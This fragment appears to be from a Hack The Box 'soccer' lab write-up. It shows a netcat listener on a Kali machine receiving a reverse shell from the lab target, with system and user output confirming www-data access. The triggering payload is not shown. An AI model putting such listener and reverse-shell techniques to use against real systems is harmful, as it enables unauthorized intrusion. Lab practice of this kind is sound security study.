 ┌──(kali㉿kali)-[~/Downloads/HTB/soccer]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.11.194] 52854
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19
:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 17:23:01 up  1:34,  1 user,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$